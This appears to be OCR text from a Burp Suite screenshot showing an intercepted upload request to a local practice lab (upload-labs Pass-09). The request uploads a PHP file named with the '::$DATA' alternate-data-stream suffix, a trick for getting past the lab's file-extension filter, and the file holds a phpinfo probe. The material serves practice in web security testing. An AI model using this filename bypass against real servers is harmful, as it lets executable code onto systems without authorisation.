 Burp Project Intruder Repeater View Help Burp Suite Professional v2023.10.2.1 - Temporar
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer
Intercept HTTP history WebSockets history Proxy settings
Request to http://127.0.0.1:80
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 POST /upload-labs/Pass-09/index.php HTTP/1.1
2 Host: 127.0.0.1
3 Content-Length: 318
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="117", "Not;A=Brand";v="8"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 Origin: http://127.0.0.1
10 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryxW6eGOxABWiFeg72
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.5938.132 Safari
12 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sig
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://127.0.0.1/upload-labs/Pass-09/index.php
18 Accept-Encoding: gzip, deflate, br
19 Accept-Language: zh-CN,zh;q=0.9
20 Connection: close
21
22 ------WebKitFormBoundaryxW6eGOxABWiFeg72
23 Content-Disposition: form-data; name="upload_file"; filename="1.php::$DATA"
24 Content-Type: application/octet-stream
25
26 <?php phpinfo(); ?>
27 ------WebKitFormBoundaryxW6eGOxABWiFeg72
28 Content-Disposition: form-data; name="submit"
29
30 □□□
31 ------WebKitFormBoundaryxW6eGOxABWiFeg72--
32